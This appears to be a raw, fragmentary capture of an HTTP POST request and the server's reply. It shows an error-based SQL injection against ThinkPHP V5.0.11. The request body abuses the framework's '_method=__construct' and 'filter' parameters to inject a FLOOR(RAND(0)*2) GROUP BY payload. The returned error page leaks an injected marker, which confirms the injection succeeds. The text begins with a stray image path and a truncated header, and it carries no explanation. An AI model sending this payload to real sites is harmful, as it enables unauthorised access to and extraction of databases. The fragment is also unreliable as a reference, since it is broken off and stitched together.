 User-
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 275
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
_method=__construct&method=get&filter%5B%5D=get &get%5B%5D=1' AND (SELECT 3202 FROM(SELECT
COUNT(*),CONCAT(0x716a766b71,(SELECT (ELT(3202=3202,1))),0x7178767871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EILF'='EILF&server=1
pre.prettyprint .kwd { color: #008 }  /* a keyword */
pre.prettyprint .com { color: #800 }  /* a comment */
pre.prettyprint .typ { color: #606 }  /* a type name */
pre.prettyprint .lit { color: #066 }  /* a literal value */
/* punctuation, lisp open bracket, lisp close bracket */
pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
pre.prettyprint .tag { color: #008 }  /* a markup tag name */
pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a function name */
</style>
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info"><h1>SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'qjvkq1 1' fo
'group_key'</h1></div>
</div>
<!--
<div class="copyright">
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.0.11</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
</div>
-->
</body>
</html>